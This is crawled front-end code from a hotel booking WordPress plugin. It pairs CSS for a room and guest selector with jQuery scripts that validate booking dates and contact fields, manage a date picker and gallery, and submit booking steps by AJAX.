.room-guest-selection-input-wrapper .room-input-title .remove-room-btn {
	float: right;
	font-size: 14px;
}

.room-guest-selection-input-wrapper .room-input-title .remove-room-btn a {
	color: #fff;
	text-decoration: none;
}

.room-guest-selection-input-wrapper .room-input-title .remove-room-btn a span {
	border: #424242 1px solid;
	-webkit-border-radius: 99%; 
	-moz-border-radius: 99%;
	-o-border-radius: 99%;
	border-radius: 99%;
	width: 15px;
	height: 9px;
	margin: 5px 0 0 6px;
	padding: 6px 0 0 0;
	text-align: center;
	line-height: 0;
	display: block;
	float: right;
}

.add-another-room-btn,
.booking-room-limit {
	width: calc(100% - 2px);
	text-align: center;
	display: block;
	border: #424242 1px solid;
	padding: 13px 0;
	color: #fff;
	font-size: 16px;
	margin: 0 0 10px 0;
}

.booking-room-limit {
	display: none;
}

.room-selection-done-btn {
	width: 120px;
	text-align: center;
	display: block;
	padding: 13px 0;
	color: #fff;
	background: #b19f6a;
	font-size: 16px;
	-webkit-border-radius: 30px; 
	-moz-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
	margin: 0 auto;
}

.room-input-wrapper {
	margin: 0 0 11px 0;
}

.room-input-wrapper-hidden {
	display: none;
}

.room-input-wrapper-outer .room-input-wrapper:first-child .room-input-title .remove-room-btn {
	display: none;
}

.vc_column-gap-1 > .vc_column_container {padding: 0.5px;}
.vc_column-gap-2 > .vc_column_container {padding: 1px;}
.vc_column-gap-3 > .vc_column_container {padding: 1.5px;}
.vc_column-gap-4 > .vc_column_container {padding: 2px;}
.vc_column-gap-5 > .vc_column_container {padding: 2.5px;}
.vc_column-gap-10 > .vc_column_container {padding: 5px;}
.vc_column-gap-15 > .vc_column_container {padding: 7.5px;}
.vc_column-gap-20 > .vc_column_container {padding: 10px;}
.vc_column-gap-25 > .vc_column_container {padding: 12.5px;}
.vc_column-gap-35 > .vc_column_container {padding: 17.5px;}

--- FILE ---
content_type: application/javascript
request_url: https://www.lespritresort.com/wp-content/plugins/sohohotel-booking/assets/js/scripts.js?ver=6.4.7
body_size: 6431
content:
jQuery(document).ready(function($) {

	"use strict";
	
	$(document).on("click",'.external_bookingbutton', function(e) {
		
		var sh_validation_error = false;
		var sh_booking_length_error = false;
		
		if ( !$('#check_in').val() ) {
			sh_validation_error = true;
		}
		
		if ( !$('#check_out').val() ) {
			sh_validation_error = true;
		}
		
		if ( $('#check_in').val() == sohohotel_check_in_txt ) {
			sh_validation_error = true;
		}
		
		if ( $('#check_out').val() == sohohotel_check_out_txt ) {
			sh_validation_error = true;
		}
		
		if ( sohohotel_date_validation($('#check_in_alt').val(), $('#check_out_alt').val()) == true ) {
			sh_validation_error = true;
		}
		
		var sh_booking_length =  Math.floor(( Date.parse($('#check_out_alt').val()) - Date.parse($('#check_in_alt').val()) ) / 86400000); 
		
		if ( sh_booking_length < sohohotel_bookingMinBookPeriod ) {
			sh_booking_length_error = true;
		}

		if ( sh_validation_error == true ) {
			alert(sohohotel_date_msg);
			return false;
		}
		
		if ( sh_booking_length_error == true ) {
			alert(sohohotel_booking_length_error_msg);
			return false;
		}
		
	});
	
	// Format the date
	function sohohotel_format_date(dateInput) {
		
		var date_array = new Array();
		date_array = dateInput.split('-');

		if ( datepickerDateFormat == 'dd/mm/yy' ) {			
			var newDate = (date_array[2] + "/" + date_array[1] + "/" + date_array[0]);
		}
		
		if ( datepickerDateFormat == 'mm/dd/yy' ) {
			var newDate = (date_array[1] + "/" + date_array[2] + "/" + date_array[0]);
		}
		
		if ( datepickerDateFormat == 'yy/mm/dd' ) {
			var newDate = (date_array[0] + "/" + date_array[1] + "/" + date_array[2]);
		}
		
		if ( datepickerDateFormat == 'dd.mm.yy' ) {			
			var newDate = (date_array[2] + "." + date_array[1] + "." + date_array[0]);
		}
		
		if ( datepickerDateFormat == 'mm.dd.yy' ) {
			var newDate = (date_array[1] + "." + date_array[2] + "." + date_array[0]);
		}
		
		if ( datepickerDateFormat == 'yy.mm.dd' ) {
			var newDate = (date_array[0] + "." + date_array[1] + "." + date_array[2]);
		}
		
		return newDate;
		
	}
	
	// Payment Method Accordion
	function sohohotel_load_accordion() {
		
		$('div.payment_method').accordion({event: 'mouseup', heightStyle: 'content'});
		$('div.payment_method h3').on('click', function() {
			$('input', this).prop('checked', true);
		});
		$('div.payment_method h3 input').on('click', function() {
			$(this).prop('checked', true);
		});
		$('div.payment_method h3 input').first().prop('checked', true);
		
	}
	
	// Check the check in date is before the check out date
	function sohohotel_date_validation(date1, date2) {
	    return new Date(date1) > new Date(date2);
	}
	
	// Valid booking form fields
	function sohohotel_field_validation() {
		
		var sh_validation_error = false;
		
		if ( !$('#open_date_from').val() ) {
			sh_validation_error = true;
		}
		
		if ( !$('#open_date_to').val() ) {
			sh_validation_error = true;
		}

		if ( sohohotel_date_validation($('#check_in_alt').val(), $('#check_out_alt').val()) == true ) {
			sh_validation_error = true;
		} 
		
		if ( sh_validation_error == true ) {
			return true;
		} else {
			return false;
		}

	}
	
	function sohohotel_required_field() {
		
		var sh_validation_error = false;
		
		$('.sh-required-field').each(function() {
			if ($.trim($(this).val()) == '') {
				sh_validation_error = true;
			}
		});
		
		if ( sh_validation_error == true ) {
			return true;
		} else {
			return false;
		}
		
	}
	
	function sohohotel_email_validation(email) {
		var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
		return regex.test(email);
	}
	
	function sohohotel_email_field_validation() {
		
		var sh_validation_error = false;
		
		$('.email_validation').each(function() {
			
			if ( sohohotel_email_validation( $(this).val() ) == false ) {
				sh_validation_error = true;
			}
		
		});
		
		if ( sh_validation_error == true ) {
			return true;
		} else {
			return false;
		}
		
	}
	
	function sohohotel_number_field_validation() {
		
		var sh_validation_error = false;
		
		$('.number_validation').each(function() {
	
			if( !$.isNumeric($(this).val()) ) {
				sh_validation_error = true;
			} 
			
		});
		
		if ( sh_validation_error == true ) {
			return true;
		} else {
			return false;
		}
		
	}
	
	// Add/Remove Rooms For Booking Form Function
	function sohohotel_add_remove_rooms() {
		
		var i = '';
		var selectedVal = jQuery('#book_room').val();
		jQuery('.rooms-wrapper').children().hide();
		
		for (i = 1; i <= selectedVal; i++) {
			jQuery('.room-' + i).show();	
		}
	
		jQuery('#book_room').change(function(e) {
			jQuery('.rooms-wrapper div[class^="room-"]').hide();
			e.preventDefault();
			var selectedVal = jQuery(this).val();

			if(selectedVal > 1) {
				for (i = 1; i <= selectedVal; i++ ) {
					jQuery('.room-' + i).show();
				}
			}
			else {
				jQuery('div.room-1').show();
			}		
		});
		
	}
	
	// Load prettyPhoto
	function sohohotel_load_prettyphoto() {
		
		// PrettyPhoto
		$("a[data-gal^='prettyPhoto']").prettyPhoto({
			hook: 'data-gal',
			animation_speed: 'fast',
			slideshow: 5000,
			autoplay_slideshow: false,
			opacity: 0.80, 
			show_title: true, 
			allow_resize: true, 
			default_width: 500,
			default_height: 344,
			counter_separator_label: '/', 
			theme: 'pp_default', 
			horizontal_padding: 20, 
			hideflash: false, 
			wmode: 'opaque', 
			autoplay: true, 
			modal: false, 
			deeplinking: true, 
			overlay_gallery: true, 
			keyboard_shortcuts: true,
			changepicturecallback: function(){}, 
			callback: function(){}, 
			ie6_fallback: true,
			markup: '<div class="pp_pic_holder"> \
						<div class="ppt">&nbsp;</div> \
						<div class="pp_top"> \
							<div class="pp_left"></div> \
							<div class="pp_middle"></div> \
							<div class="pp_right"></div> \
						</div> \
						<div class="pp_content_container"> \
							<div class="pp_left"> \
								<div class="pp_right"> \
									<div class="pp_content"> \
										<div class="pp_loaderIcon"></div> \
										<div class="pp_fade"> \
											<a href="#" class="pp_expand" title="Expand the image">Expand</a> \
											<div class="pp_hoverContainer"> \
												<a class="pp_next" href="#">next</a> \
												<a class="pp_previous" href="#">previous</a> \
											</div> \
											<div id="pp_full_res"></div> \
											<div class="pp_details"> \
												<div class="pp_nav"> \
													<a href="#" class="pp_arrow_previous">Previous</a> \
													<p class="currentTextHolder">0/0</p> \
													<a href="#" class="pp_arrow_next">Next</a> \
												</div> \
												<p class="pp_description"></p> \
												{pp_social} \
												<a class="pp_close" href="#"><i class="fa fa-close"></i></a> \
											</div> \
										</div> \
									</div> \
								</div> \
								</div> \
							</div> \
							<div class="pp_bottom"> \
								<div class="pp_left"></div> \
								<div class="pp_middle"></div> \
								<div class="pp_right"></div> \
							</div> \
						</div> \
						<div class="pp_overlay"></div>',
				gallery_markup: '<div class="pp_gallery"> \
									<a href="#" class="pp_arrow_previous">Previous</a> \
									<div> \
										<ul> \
											{gallery} \
										</ul> \
									</div> \
									<a href="#" class="pp_arrow_next">Next</a> \
								</div>',
				image_markup: '<img id="fullResImage" src="{path}" />',
				flash_markup: '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',
				quicktime_markup: '<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',
				iframe_markup: '<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',
				inline_markup: '<div class="pp_inline">{content}</div>',
				custom_markup: '',
				social_tools: '<div class="pp_social"><div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="http://www.facebook.com/plugins/like.php?locale=en_US&href='+location.href+'&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div></div>' 
		});
		
	}
	
	sohohotel_add_remove_rooms();
	
	$(".bookingbutton").submit(function() { return false; });
	$(".select-room-button").submit(function() { return false; });
	
	$(document).on("click",'.bookingbutton, .select-room-button, .edit-room-button, .select-services, .edit-booking-button, .apply-coupon-button, .booking_payment, .edit-step-2-button', function(e) {
		
		// Booking step 1 button
		if( $(this).attr("class") == 'bookingbutton' ) {
			
			var sh_booking_length_error = false;
			var sh_booking_length =  Math.floor(( Date.parse($('#check_out_alt').val()) - Date.parse($('#check_in_alt').val()) ) / 86400000); 

			if ( sh_booking_length < sohohotel_bookingMinBookPeriod ) {
				sh_booking_length_error = true;
			}
			
			if ( sohohotel_field_validation() == true ) {
				alert(sohohotel_date_msg);
				return false;
			}
			
			if ( sh_booking_length_error == true ) {
				alert(sohohotel_booking_length_error_msg);
				return false;
			}
			
		}
		
		// Coupon button
		if( $(this).attr("class") == 'apply-coupon-button' ) {
			
			var fired_button = $(this).val();
			$(".apply_coupon_hidden").val("true");	
			
		}
		
		// Booking payment button
		if( $(this).attr("class") == 'booking_payment' ) {
			
			$(".booking-payment-data").val("true");	
			
			if( sohohotel_terms_set == 'true' ) {
				
				if( $('.terms_and_conditions').is(':checked') == false ) {
		            alert(sohohotel_terms_msg);
					return false;
		        }
				
			}
			
			if ( sohohotel_required_field() == true ) {
				alert(sohohotel_required_msg);
				return false;
			}
			
			if ( sohohotel_email_field_validation() == true ) {
				alert(sohohotel_invalid_email_msg);
				return false;
			}
			
			if ( sohohotel_number_field_validation() == true ) {
				alert(sohohotel_invalid_phone_msg);
				return false;
			}
					
		}
		
		// Booking Step 2, get the selected room button value and add it to an input field for submission
		if( $(this).attr("class") == 'select-room-button' ) {
			
			var fired_button = $(this).val();
			$(".selected-room").val(fired_button);	
			
		}
		
		// Booking Step 2, get the selected room button value and add it to an input field for submission
		if( $(this).attr("class") == 'edit-room-button' ) {
			
			var fired_button = $(this).val();
			$(".edit-room-field").val(fired_button);	
			
		}
		
		// Booking Step 2, get the selected room button value and add it to an input field for submission
		if( $(this).attr("class") == 'edit-booking-button' ) {

			var fired_button = $(this).val();
			$(".edit-booking-field").val(fired_button);
			
		}
		
		// Booking Step 2, get the selected room button value and add it to an input field for submission
		if( $(this).attr("class") == 'edit-step-2-button' ) {

			var fired_button = $(this).val();
			$(".edit-step-2").val(fired_button);
			
		}
		
		// AJAX
		$.ajax({
			type: 'POST',
			url: sohohotel_booking_AJAX_URL,
			data: $('.booking-form-data').serialize(),
			dataType: 'json',
			success: function(response) {
				
				if (response.status == 'success') {
					$('.booking-form-data')[0].reset();
				}
				
				$('.booking-step-wrapper').html(response.booking_step_wrapper);
				$('.booking-main').html(response.booking_main);
				$('.booking-side').html(response.booking_side);
				
				sohohotel_add_remove_rooms();
				sohohotel_load_prettyphoto();
				sohohotel_load_accordion();
				sh_load_open_datepicker();
				
				// Scroll to top for each booking step
				$('html,body').animate({
				   scrollTop: $(".booking-step-wrapper").offset().top
				});
				
				$('.booking-main').css('opacity','1');
				$('.booking-side').css('opacity','1');
				
				$(".remaining-rooms").fadeIn(800).fadeOut(800).fadeIn(800).fadeOut(800).fadeIn(800).fadeOut(800).fadeIn(800);

			}
		});
		
		$('.booking-main').css('opacity','0.3');
		$('.booking-side').css('opacity','0.3');
		
		return false;
		
	});
	
	$(document).on("click",'.calendar_button_prev, .calendar_button_next, .calendar_button_current, .calendar_button_custom', function(e) {
		
		if( $(this).attr("class") == 'calendar_button_prev' ) {
			$('.sh_calendar_navigation').val('prev');
		}
		
		if( $(this).attr("class") == 'calendar_button_next' ) {
			$('.sh_calendar_navigation').val('next');
		}
		
		if( $(this).attr("class") == 'calendar_button_current' ) {
			$('.sh_calendar_navigation').val('current');
		}
		
		if( $(this).attr("class") == 'calendar_button_custom' ) {
			$('.sh_calendar_navigation').val('custom');
		}
		
		var message = $('#message').val();
		var name = $('#name').val();
		var email = $('#email').val();
			
		$.ajax({
			type: 'POST',
			url: sohohotel_booking_AJAX_URL,
			data: $('.availability_checker_form').serialize(),
			dataType: 'json',
			success: function(response) {
				
				if (response.status == 'success') {
					$('.availability_checker_form')[0].reset();
				}
				
				$('.sh-availability-calendar-wrapper').html(response.content);
				$('.sh-availability-calendar-wrapper').css('opacity','1');
				
			}
		});
		
		$('.sh-availability-calendar-wrapper').css('opacity','0.3');
		
		return false;
		
	});
	
	/* Booking form 3 room & guest selection */
	$(".room-selection, .guest-selection").on("click",function(e) {
		if ($(".room-guest-selection-input-wrapper").hasClass("room-guest-selection-input-open")) {
			$(".room-guest-selection-input-wrapper").fadeOut(100);
			$(".room-guest-selection-input-wrapper").removeClass("room-guest-selection-input-open");
		} else {
			$(".room-guest-selection-input-wrapper").fadeIn(100);
			$(".room-guest-selection-input-wrapper").addClass("room-guest-selection-input-open");
		
			$('.datepicker--open').css('top','-9999px');
			
			
			// Scroll to top for each booking step
			$('html,body').animate({
			   scrollTop: $(".booking-form-input-3-alt").offset().top - 190
			});
			
			sohohotel_guest_select_change();
			sohohotel_recacluclate();
		}
		e.preventDefault();
		e.stopPropagation();
		daterangepicker.close();
	});
	
	$(".room-selection-done-btn").on("click",function(e) {
		$(".room-guest-selection-input-wrapper").fadeOut(100);
		$(".room-guest-selection-input-wrapper").removeClass("room-guest-selection-input-open");
		e.preventDefault();
		e.stopPropagation();
	});
	
	function sohohotel_guest_select_change() {
		$(".book_room_adults, .book_room_children").on('change', function() {
			sohohotel_recacluclate();
		});
	}
	
	sohohotel_add_room();
	sohohotel_remove_room();
	sohohotel_guest_select_change();
	
	function sohohotel_add_room() {
		$(".add-another-room-btn").on( "click", function(e) {
	        $(this).parent().find(".room-input-wrapper-outer").append($(".room-input-wrapper-hidden").html());
			sohohotel_guest_select_change();
			sohohotel_remove_room();
			sohohotel_recacluclate();
			e.preventDefault();		
	    });
	}
	
	function sohohotel_remove_room() {
	    $(".room-input-title").unbind("click").bind("click", function(e) {
	        $(this).parent().remove();
			sohohotel_recacluclate();
			e.preventDefault();	
	    });
	}
	
	function sohohotel_recacluclate() {
		$(".room-input-wrapper-outer").each(function() {
			
			var total_guests = [];
			
			$(this).children('div').each(function(index) {
				$(this).find('.room-input-title .room-count').text(index + 1);
				$(this).find('.book_room_adults').attr('name', 'book_room_adults_' + (index + 1));
				$(this).find('.book_room_children').attr('name', 'book_room_children_' + (index + 1));
				
				$(".room-value").text(index + 1);
				$("#book_room").val( index + 1 );
				
				total_guests.push( parseInt( $(this).find('.book_room_adults').val() ) );
				total_guests.push( parseInt( $(this).find('.book_room_children').val() ) );
				$(".guest-value").text( total_guests.reduce(sohohotel_getsum) );
				
				if ( (index + 1) >= sohohotel_max_rooms ) {
					$('.add-another-room-btn').css('display','none');
					$('.booking-room-limit').css('display','block');
					
				} else {
					$('.add-another-room-btn').css('display','block');
					$('.booking-room-limit').css('display','none');
				}
				
			});

			
		});
	}
	
	function sohohotel_getsum(total, num) {
	    return total + num;
	}
	
	function sh_off_screen(input) {
		
		var elm = $(input);
		var off = elm .offset();
		var l = off.left;
		var w = elm.width();
		var docW = $(".outer-wrapper").width();
		
		var isEntirelyVisible = (l+ w <= docW);

		if ( ! isEntirelyVisible ) {
			// off screen
			return true;
		} else {
			// not off screen
			return false;
		}

	}
	
	function sh_datepicker_position(offscreen,class_name) {
		
		// Offscreen
		if ( offscreen == true ) {
			
			var position = $(class_name).position();
			var height = $(class_name).outerHeight();
			var width = $(class_name).outerWidth();
			var width_datepicker = $(".datepicker").outerWidth();
			$("#datepicker-check_in_hidden").css({"top":(position.top + height),"left":(position.left - (width_datepicker - width - 2))});

			$(window).resize(function() {
				var position = $(class_name).position();
				var height = $(class_name).outerHeight();
				var width = $(class_name).outerWidth();
				var width_datepicker = $(".datepicker").outerWidth();
				$("#datepicker-check_in_hidden").css({"top":(position.top + height),"left":(position.left - (width_datepicker - width - 2))});
			});
		
		// Not offscreen
		} else {
			
			var position = $(class_name).position();
			var height = $(class_name).outerHeight();
			$("#datepicker-check_in_hidden").css({"top":(position.top + height),"left":position.left});

			$(window).resize(function() {
				var position = $(class_name).position();
				var height = $(class_name).outerHeight();
				$("#datepicker-check_in_hidden").css({"top":(position.top + height),"left":position.left});
			});
			
		}
			
	}
	
	function sh_load_datepicker() {
		
		// Make Datepicker Fields Read Only
		jQuery("#check_in").attr('readonly', true);
		jQuery("#check_out").attr('readonly', true);
		
		jQuery("#open_date_from").attr('readonly', true);
		jQuery("#open_date_to").attr('readonly', true);


		// Regular Datepicker
		if( $("#check_in_hidden").length ) {

			var daterangepicker = new HotelDatepicker(document.getElementById('check_in_hidden'), {
				disabledDates: sohohotel_blocked_dates_all,
				enableCheckout: true,
				moveBothMonths: true,
				i18n: {
					selected: sohohotel_dp_selected,
					night: sohohotel_dp_night,
					nights: sohohotel_dp_nights,
					button: sohohotel_dp_button,
					'checkin-disabled': sohohotel_dp_checkin_disabled,
					'checkout-disabled': sohohotel_dp_checkout_disabled,
					'day-names-short': sohohotel_datepicker_days,
					'day-names': sohohotel_datepicker_days,
					'month-names-short': sohohotel_datepicker_months,
					'month-names': sohohotel_datepicker_months,
					'error-more': sohohotel_dp_error_more,
					'error-more-plural': sohohotel_dp_error_more_plural,
					'error-less': sohohotel_dp_error_less,
					'error-less-plural': sohohotel_dp_error_less_plural,
					'info-more': sohohotel_dp_info_more,
					'info-more-plural': sohohotel_dp_info_more_plural,
					'info-range': sohohotel_dp_info_range,
					'info-default': sohohotel_dp_info_default
				}
			});

			var input = document.getElementById('check_in_hidden');

			input.addEventListener('afterClose', function () {

				if ($('div').find("#check_in_hidden").val() != '') {
					var data = $('#check_in_hidden').val();
					var arr = data.split(' - ');
					$('#check_in').val( sohohotel_format_date( arr[0] ) );
					$('#check_out').val( sohohotel_format_date( arr[1] ) );
					$('#check_in_alt').val( arr[0] );
					$('#check_out_alt').val( arr[1] );
				}

			}, false);

			$("#check_in").click(function(e){

				$("#check_out").removeClass("check_out_focus");
				$("#check_in").addClass("check_in_focus");
				$('html,body').animate({
				   scrollTop: $(".booking-form-input-1").offset().top - 190
				});

				$("#datepicker-check_in_hidden").css({"top":"","left":""});
				$(".room-guest-selection-input-wrapper").fadeOut(100);
				$(".room-guest-selection-input-wrapper").removeClass("room-guest-selection-input-open");
				e.preventDefault();
				e.stopPropagation();
				daterangepicker.open();

				// Off screen
				if ( sh_off_screen(".datepicker") == true ) {
					$(window).scroll(function(){
						if ($("#check_in").hasClass("check_in_focus")) {
							sh_datepicker_position(true,".booking-form-input-1");
						}
					});
					sh_datepicker_position(true,".booking-form-input-1");

				// On screen
				} else {
					$(window).scroll(function(){
						if ($("#check_in").hasClass("check_in_focus")) {
							sh_datepicker_position(false,".booking-form-input-1");
						}
					});
					sh_datepicker_position(false,".booking-form-input-1");

				}

			});

			$("#check_out").click(function(e){

				$("#check_in").removeClass("check_in_focus");
				$("#check_out").addClass("check_out_focus");
				$('html,body').animate({
				   scrollTop: $(".booking-form-input-2").offset().top - 190
				});

				$("#datepicker-check_in_hidden").css({"top":"","left":""});
				$(".room-guest-selection-input-wrapper").fadeOut(100);
				$(".room-guest-selection-input-wrapper").removeClass("room-guest-selection-input-open");
				e.preventDefault();
				e.stopPropagation();
				daterangepicker.open();

				// Off screen
				if ( sh_off_screen(".datepicker") == true ) {
					$(window).scroll(function(){
						if ($("#check_out").hasClass("check_out_focus")) {
							sh_datepicker_position(true,".booking-form-input-2");
						}
					});
					sh_datepicker_position(true,".booking-form-input-2");

				// On screen
				} else {
					$(window).scroll(function(){
						if ($("#check_out").hasClass("check_out_focus")) {
							sh_datepicker_position(false,".booking-form-input-2");
						}
					});
					sh_datepicker_position(false,".booking-form-input-2");
				}

			});

		}
		
	}
	
	function sh_load_open_datepicker() {
		
		// Open Datepicker
		if( $("#check_in_open_hidden").length ) {

			var daterangepicker = new HotelDatepicker(document.getElementById('check_in_open_hidden'), {
				disabledDates: sohohotel_blocked_dates_all,
				enableCheckout: true,
				moveBothMonths: true,
				autoClose: false,
				i18n: {
					selected: sohohotel_dp_selected,
					night: sohohotel_dp_night,
					nights: sohohotel_dp_nights,
					button: sohohotel_dp_button,
					'checkin-disabled': sohohotel_dp_checkin_disabled,
					'checkout-disabled': sohohotel_dp_checkout_disabled,
					'day-names-short': sohohotel_datepicker_days,
					'day-names': sohohotel_datepicker_days,
					'month-names-short': sohohotel_datepicker_months,
					'month-names': sohohotel_datepicker_months,
					'error-more': sohohotel_dp_error_more,
					'error-more-plural': sohohotel_dp_error_more_plural,
					'error-less': sohohotel_dp_error_less,
					'error-less-plural': sohohotel_dp_error_less_plural,
					'info-more': sohohotel_dp_info_more,
					'info-more-plural': sohohotel_dp_info_more_plural,
					'info-range': sohohotel_dp_info_range,
					'info-default': sohohotel_dp_info_default
				}
			});

			var input = document.getElementById('check_in_open_hidden');

			daterangepicker.open();
			
			// Check if dates have been set, and if so write them to visible date fields
			var target = document.querySelector("#check_in_open_hidden");
			var observer = new MutationObserver(function(mutations) {
				
				var data = $('#check_in_open_hidden').val();
				var arr = data.split(' - ');
				$('#open_date_from').val( sohohotel_format_date( arr[0] ) );
				$('#open_date_to').val( sohohotel_format_date( arr[1] ) );
				$('#check_in_alt').val( arr[0] );
				$('#check_out_alt').val( arr[1] );
				
			});
			var config = { attributes: true, childList: true, characterData: true };
			observer.observe(target, config);

		}
		
	}
	
	sh_load_open_datepicker();
	sh_load_datepicker();
	
});